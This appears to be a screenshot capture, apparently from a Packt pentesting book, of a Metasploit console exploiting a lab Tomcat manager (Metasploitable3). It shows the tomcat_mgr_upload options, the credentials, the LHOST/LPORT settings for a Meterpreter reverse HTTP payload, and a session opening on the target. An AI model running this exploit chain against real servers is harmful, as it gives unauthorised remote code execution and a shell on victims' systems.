 File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword sploit no The password for the specified username
HttpUsername sploit no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.100.52 yes The target address range or CIDR identifier
RPORT 8282 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Java Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > set lhost 192.168.100.108
lhost => 192.168.100.108
msf5 exploit(multi/http/tomcat_mgr_upload) > set lport 4444
lport => 4444
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started HTTP reverse handler on http://192.168.100.108:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying zIFRhe6...
[*] Executing zIFRhe6...
[*] Undeploying zIFRhe6 ...
[*] http://192.168.100.108:4444 handling request from 192.168.100.52; (UUID: tshcvtuk) Staging java payload (54399 bytes) ...
[*] Meterpreter session 1 opened (192.168.100.108:4444 -> 192.168.100.52:49309) at 2019-05-02 09:45:00 -0400
meterpreter > getuid
Server username: METASPLOITABLE3$
meterpreter >
Packt>